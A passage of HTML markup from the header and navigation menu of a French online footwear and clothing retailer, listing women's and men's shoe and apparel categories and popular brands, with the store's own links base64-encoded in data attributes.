                            <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-hotline" aria-hidden="true"><path d="M12 26.3333V15.5H10.3333C8.49238 15.5 7 16.9924 7 18.8333V23C7 24.841 8.49238 26.3333 10.3333 26.3333H12Z" fill="#2F2F2F"/><path d="M27 26.3333V15.5H28.6667C30.5076 15.5 32 16.9924 32 18.8333V23C32 24.841 30.5076 26.3333 28.6667 26.3333H27Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M12.135 13.0304C11.7252 13.5672 11.5833 13.9892 11.5833 14.25H9.91667C9.91667 13.4691 10.2956 12.6932 10.8103 12.0191C11.3376 11.3283 12.0729 10.6571 12.9389 10.0705C14.6674 8.89957 17.0149 8 19.5 8C22.0094 8 24.3622 9.02081 26.076 10.2371C26.9364 10.8476 27.6619 11.5256 28.1816 12.1844C28.6724 12.8065 29.0833 13.5418 29.0833 14.25H27.4167C27.4167 14.1248 27.3068 13.7664 26.8731 13.2167C26.4683 12.7035 25.8657 12.1315 25.1115 11.5963C23.5961 10.5209 21.5739 9.66667 19.5 9.66667C17.4018 9.66667 15.3743 10.4338 13.8736 11.4503C13.1251 11.9574 12.5322 12.5102 12.135 13.0304Z" fill="#2F2F2F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M23.5455 30.0835C23.187 31.2883 22.0709 32.1668 20.7497 32.1668C19.1388 32.1668 17.833 30.861 17.833 29.2502C17.833 27.6393 19.1388 26.3335 20.7497 26.3335C22.0709 26.3335 23.187 27.2121 23.5456 28.4169H26.1663C26.1672 28.4169 26.2213 28.4147 26.3324 28.3444C26.4405 28.2759 26.5619 28.1679 26.6794 28.0308C26.7958 27.895 26.8896 27.7526 26.95 27.6361C26.9801 27.5781 26.9966 27.5365 27.0041 27.5139L27.0067 27.5057C27.0044 27.5158 26.9996 27.5429 26.9996 27.5835H28.6663C28.6663 27.897 28.5337 28.2025 28.4295 28.4033C28.3077 28.6384 28.1409 28.8867 27.9449 29.1154C27.5954 29.5232 26.9654 30.0835 26.1663 30.0835H23.5455Z" fill="#D22D1F"/></svg>
                            <span>
                                Un souci ? Une question ? <a href='tel:04 28 29 80 52'>04 28 29 80 52</a>
                            </span>

                        </div>
                    </div>
                    <div class="header__right col-lg-8 col-4">
                        <div id="search_top_box">
    <form method="get" action="//www.offshoes.fr/fr/recherche" class="search-widget" data-search-widget data-search-controller-url="//www.offshoes.fr/fr/recherche">
        <input type="hidden" name="controller" value="search">
        <div class="search-widget__group input-group">
            <input class="form-control search-widget__input-right" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            <button type="submit" class="search-widget__btn btn-search">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="qcdsvg qcdsvg-search" aria-hidden="true"> <path d="M8.98604 0C11.3865 0 13.6431 0.934715 15.3404 2.63204C17.0377 4.32909 17.9724 6.58586 17.9724 8.98596C17.9724 11.1625 17.2015 13.2193 15.7928 14.8498L19.8047 18.8621C20.0651 19.1223 20.0651 19.5446 19.8047 19.8047C19.6746 19.9349 19.504 20 19.3333 20C19.1626 20 18.992 19.9349 18.8619 19.8047L14.8496 15.7924C13.2194 17.2013 11.1626 17.972 8.9858 17.972C6.58566 17.972 4.3287 17.0373 2.63188 15.3403C0.934673 13.6431 0 11.3865 0 8.98636C0 6.58626 0.934715 4.32925 2.63204 2.63244C4.32909 0.934953 6.5857 0.000238114 8.98596 0.000238114L8.98604 0ZM3.57497 14.3975C5.02028 15.8428 6.94209 16.6388 8.98644 16.6388C11.0308 16.6388 12.9523 15.8428 14.3979 14.3975C15.8432 12.9522 16.6392 11.0304 16.6392 8.98604C16.6392 6.94169 15.8432 5.02016 14.3979 3.57458C12.9524 2.12911 11.0307 1.33316 8.98644 1.33316C6.94217 1.33316 5.02056 2.12915 3.57497 3.57473C2.12982 5.01988 1.33384 6.94169 1.33384 8.9858C1.33384 11.0299 2.12982 12.9516 3.57509 14.3973L3.57497 14.3975Z" fill="#2F2F2F"/></svg>
            </button>
        </div>
    </form>
</div>

                        <div class="header_phone d-block d-md-none">
                            <a href="tel:+33428298052">
                                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="22" viewBox="0 0 18 22" class="qcdsvg qcdsvg-phone" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5318 16.3353C11.4102 15.6791 12.4257 14.9954 13.3315 15.4603C14.5393 16.0892 15.747 16.7181 16.9548 17.3197C17.9429 17.8393 18.2997 18.4135 17.7234 19.4253C16.8176 21.0661 14.4295 22.406 12.618 21.8864C4.76779 19.6715 -0.55751 12.2608 0.0466257 4.00287C0.183941 2.14341 2.26999 0.338684 4.10927 0.0376404C5.26213 -0.153751 5.7013 0.393125 5.83848 1.48687C6.0032 2.82677 6.16792 4.1941 6.33263 5.53415C6.46994 6.54588 5.48164 7.25683 4.57587 7.85845C2.3799 9.38973 8.33632 17.8669 10.5321 16.3354L10.5318 16.3353Z" fill="#2F2F2F"/></svg>
                            </a>

                        </div>
                        <div class="user-info">
            <div
                data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbW9uLWNvbXB0ZQ=="
                class="u-link-body url-obf"
                title="Identifiez-vous"
                rel="nofollow"
        >
            <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-profile" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.02 14.3463C16.2082 13.4 16.6359 12.7155 17.3273 12.2546C17.7644 11.9631 18.2955 11.7353 18.863 11.5962C19.235 11.5049 19.6173 11.4592 19.9999 11.4592C20.3825 11.4592 20.765 11.5049 21.1366 11.5962C21.7047 11.7353 22.2362 11.963 22.6727 12.2546H22.6729C23.3643 12.7155 23.7918 13.4 23.9802 14.3463C24.3978 16.4469 23.5018 19.213 22.4008 20.8603C21.7605 21.8181 20.6906 22.7332 19.8864 22.629C18.9943 22.5128 18.12 21.639 17.5994 20.8599C16.4984 19.213 15.6024 16.4468 16.02 14.3464L16.02 14.3463ZM23.6972 23.177C23.9749 22.8712 24.2254 22.5502 24.4401 22.229C25.7804 20.2241 26.9613 16.752 26.3875 13.8656C26.0741 12.2903 25.2599 11.0253 24.033 10.207C23.3618 9.75906 22.5622 9.41328 21.7205 9.20676C20.5949 8.93108 19.4052 8.93108 18.2794 9.20676C17.4381 9.41329 16.6386 9.75904 15.9675 10.207C14.7405 11.0252 13.9262 12.2903 13.6129 13.8656C13.0389 16.7515 14.2199 20.2239 15.5601 22.2286C15.7205 22.4686 15.9703 22.8116 16.3019 23.1773C12.7645 24.1602 9.74572 26.5354 8 29.8525L10.1712 31C12.0748 27.3822 15.8412 25.135 19.9998 25.135C24.1586 25.135 27.925 27.3822 29.8288 31L32 29.8525C30.2543 26.5354 27.2347 24.1598 23.6971 23.1773" fill="#2F2F2F"/></svg>
            <span class="d-lg-none d-xl-block visible--desktop">Me connecter</span>
        </div>
    </div>
<div class="blockcart-container">
    <div class="blockcart inactive"
         data-refresh-url="//www.offshoes.fr/fr/module/ps_shoppingcart/ajax">
        <div class="shopping-cart">
                            <span class="svg-span">
                    <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-panier" aria-hidden="true"><path d="M20.0034 7.00005C17.0107 7.00005 14.5734 9.2346 14.5734 11.9781V14.1378H10.8898C10.8592 14.1363 10.8287 14.1363 10.798 14.1378C10.5792 14.1579 10.3763 14.2519 10.2289 14.4015C10.0813 14.5511 9.99981 14.7455 10 14.9472V32.1842C9.99921 32.401 10.0926 32.6088 10.2598 32.762C10.4267 32.9151 10.6536 33.0009 10.8898 33H29.1171C29.3521 32.9991 29.5773 32.9128 29.7428 32.7597C29.9084 32.6068 30.0008 32.3999 30 32.1842V14.9472C29.999 14.7328 29.9056 14.5275 29.7404 14.3759C29.5751 14.2242 29.3509 14.1386 29.1171 14.1377H25.4335V11.9781C25.4335 9.23442 22.9963 7 20.0035 7L20.0034 7.00005ZM20.0034 8.62504C22.0448 8.62504 23.6611 10.1068 23.6611 11.9782V14.1379H16.3461V11.9782C16.3461 10.1068 17.9623 8.62504 20.0037 8.62504H20.0034ZM11.7727 15.763H14.5736V17.4848C14.5683 17.7035 14.6593 17.9148 14.826 18.0712C14.9928 18.2275 15.2213 18.3156 15.4599 18.3156C15.6983 18.3156 15.9268 18.2275 16.0936 18.0712C16.2603 17.9148 16.3515 17.7035 16.3462 17.4848V15.763H23.6617L23.6615 17.4848C23.6685 17.7708 23.839 18.0323 24.1102 18.1736C24.3816 18.3149 24.714 18.3149 24.9854 18.1736C25.2568 18.0323 25.4271 17.7708 25.4341 17.4848V15.763H28.228V31.375H11.7732L11.7727 15.763Z" fill="#2F2F2F"/></svg>
                    <span class="cart-products-count small blockcart__count">0</span>
                </span>

                <span class="d-lg-none d-xl-block visible--desktop blockcart__label">Panier</span>

                        </div>
    </div>
</div>

                    </div>
                </div>
            </div>
            <div class="container container-menu">

                <!-- MODULE PM_AdvancedTopMenu || Presta-Module.com || Surcharge 410 Presta -->
<div id="_desktop_top_menu" class="adtm_menu_container container">
    <div id="adtm_menu" data-open-method="1" class="" data-active-id="431" data-active-type="category">
        <div id="adtm_menu_inner" class="clearfix advtm_open_on_hover">
            <ul id="menu">
                                                                                        
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_1 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtMzkz" title="Femme"  class="lien-menu  a-niveau1"  data-type="category" data-id="393"><span class="advtm_menu_span advtm_menu_span_1">Femme</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_1">
                                                        <div class="adtm_column_wrap advtm_column_wrap_1">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_1 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1mZW1tZS0zOTc=" title="Chaussures Femme"  class="lien-menu "  data-type="category" data-id="397">Chaussures Femme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_1">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy10ZW5uaXMtMzk5" title="Tennis Toile Femme"  class="lien-menu "  data-type="category" data-id="399">Tennis Toile Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLTQwMA==" title="Baskets Femme"  class="lien-menu "  data-type="category" data-id="400">Baskets Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1zYW5kYWxlcy1udWUtcGllZHMtNDAx" title="Sandales Femme"  class="lien-menu "  data-type="category" data-id="401">Sandales Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy10b25ncy00MDI=" title="Tongs Femme"  class="lien-menu "  data-type="category" data-id="402">Tongs Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1tdWxlcy1zYWJvdHMtNDAz" title="Mules Sabots Femme"  class="lien-menu "  data-type="category" data-id="403">Mules Sabots Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1ib290cy1ib3R0aW5lcy00MDQ=" title="Boots Bottines Femme"  class="lien-menu "  data-type="category" data-id="404">Boots Bottines Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1lc3BhZHJpbGxlcy00MDU=" title="Espadrilles Femme"  class="lien-menu "  data-type="category" data-id="405">Espadrilles Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1wYW50b3VmbGVzLWNoYXVzc29ucy00MDY=" title="Pantoufles Chaussons Femme"  class="lien-menu "  data-type="category" data-id="406">Pantoufles Chaussons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1iYXNrZXRzLWEtcGxhdGVmb3JtZS00MDc=" title="Baskets &agrave; Plateforme Femme"  class="lien-menu "  data-type="category" data-id="407">Baskets &agrave; Plateforme Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtY2hhdXNzdXJlcy1zbGlwLW9ucy00MDg=" title="Slip Ons Femme"  class="lien-menu "  data-type="category" data-id="408">Slip Ons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_2">
                                                        <div class="adtm_column_wrap advtm_column_wrap_2">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_31 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmV0ZW1lbnRzLWZlbW1lLTM5OA==" title="V&ecirc;tements Femme"  class="lien-menu "  data-type="category" data-id="398">V&ecirc;tements Femme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_31">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtZG91ZG91bmVzLW1hbnRlYXV4LTQwOQ==" title="Doudounes Manteaux Femme"  class="lien-menu "  data-type="category" data-id="409">Doudounes Manteaux Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZmVtbWUtc3dlYXRzLTQ4Mg==" title="Sweats Femme"  class="lien-menu "  data-type="category" data-id="482">Sweats Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY291cGUtdmVudC1mZW1tZS00ODM=" title="Coupe-Vent Femme"  class="lien-menu "  data-type="category" data-id="483">Coupe-Vent Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmVzdGVzLWZlbW1lLTQ4NA==" title="Vestes Femme"  class="lien-menu "  data-type="category" data-id="484">Vestes Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdC1zaGlydHMtZmVtbWUtNDg1" title="T-shirts Femme"  class="lien-menu "  data-type="category" data-id="485">T-shirts Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcGFudGFsb25zLWZlbW1lLTQ4Ng==" title="Pantalons Femme"  class="lien-menu "  data-type="category" data-id="486">Pantalons Femme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_3">
                                                        <div class="adtm_column_wrap advtm_column_wrap_3">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_7 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques populaires "  class="lien-menu "  data-type="custom" data-id="manufacturer">Marques populaires </span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_7">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvMzk3LWNoYXVzc3VyZXM/bWFycXVlcz1hZGlkYXM=" title="Adidas Originals"  class="lien-menu " >Adidas Originals</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9YXNpY3M=" title="Asics"  class="lien-menu " >Asics</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9Y29udmVyc2U=" title="Converse"  class="lien-menu " >Converse</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9bGFjb3N0ZQ==" title="Lacoste"  class="lien-menu " >Lacoste</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9bmV3LWJhbGFuY2U=" title="New Balance"  class="lien-menu " >New Balance</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9cHVtYQ==" title="Puma"  class="lien-menu " >Puma</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9cmVlYm9r" title="Reebok"  class="lien-menu " >Reebok</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9dGltYmVybGFuZA==" title="Timberland"  class="lien-menu " >Timberland</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5Ny1jaGF1c3N1cmVzP21hcnF1ZXM9dmFucw==" title="Vans"  class="lien-menu " >Vans</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Toutes les marques"  class="lien-menu "  data-type="custom" data-id="manufacturer">Toutes les marques</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_2 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvaG9tbWUtMzk0" title="Homme"  class="lien-menu  a-niveau1"  data-type="category" data-id="394"><span class="advtm_menu_span advtm_menu_span_2">Homme</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_6">
                                                        <div class="adtm_column_wrap advtm_column_wrap_6">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_8 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1ob21tZS00MTA=" title="Chaussures Homme"  class="lien-menu "  data-type="category" data-id="410">Chaussures Homme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_8">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdG9uZ3MtaG9tbWUtNDEy" title="Tongs Homme"  class="lien-menu "  data-type="category" data-id="412">Tongs Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvcGFudG91Zmxlcy1jaGF1c3NvbnMtaG9tbWUtNDk1" title="Pantoufles / Chaussons"  class="lien-menu "  data-type="category" data-id="495">Pantoufles / Chaussons</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdGVubmlzLWhvbW1lLTQxMw==" title="Tennis Toile Homme"  class="lien-menu "  data-type="category" data-id="413">Tennis Toile Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYmFza2V0cy1ob21tZS00MTQ=" title="Baskets Homme"  class="lien-menu "  data-type="category" data-id="414">Baskets Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbXVsZXMtc2Fib3RzLWhvbW1lLTQxNQ==" title="Mules / Sabots Homme"  class="lien-menu "  data-type="category" data-id="415">Mules / Sabots Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZXNwYWRyaWxsZXMtaG9tbWUtNDE2" title="Espadrilles Homme"  class="lien-menu "  data-type="category" data-id="416">Espadrilles Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2FuZGFsZXMtbnVlLXBpZWRzLWhvbW1lLTQxNw==" title="Sandales / Nue pieds Homme"  class="lien-menu "  data-type="category" data-id="417">Sandales / Nue pieds Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYm9vdHMtYm90dGluZXMtaG9tbWUtNDE4" title="Boots / Bottines Homme"  class="lien-menu "  data-type="category" data-id="418">Boots / Bottines Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbW9jYXNzaW5zLWhvbW1lLTQxOQ==" title="Mocassins Homme"  class="lien-menu "  data-type="category" data-id="419">Mocassins Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2xpcC1vbnMtaG9tbWUtNDYx" title="Slip ons Homme"  class="lien-menu "  data-type="category" data-id="461">Slip ons Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_7">
                                                        <div class="adtm_column_wrap advtm_column_wrap_7">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_32 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmV0ZW1lbnRzLWhvbW1lLTQxMQ==" title="V&ecirc;tements Homme"  class="lien-menu "  data-type="category" data-id="411">V&ecirc;tements Homme</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_32">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvZG91ZG91bmVzLWV0LW1hbnRlYXV4LWhvbW1lLTQyMA==" title="Doudounes Manteaux Homme"  class="lien-menu "  data-type="category" data-id="420">Doudounes Manteaux Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdC1zaGlydHMtaG9tbWUtNDgx" title="T-shirts Homme"  class="lien-menu "  data-type="category" data-id="481">T-shirts Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc3dlYXRzLWhvbW1lLTQ4Nw==" title="Sweats Homme"  class="lien-menu "  data-type="category" data-id="487">Sweats Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
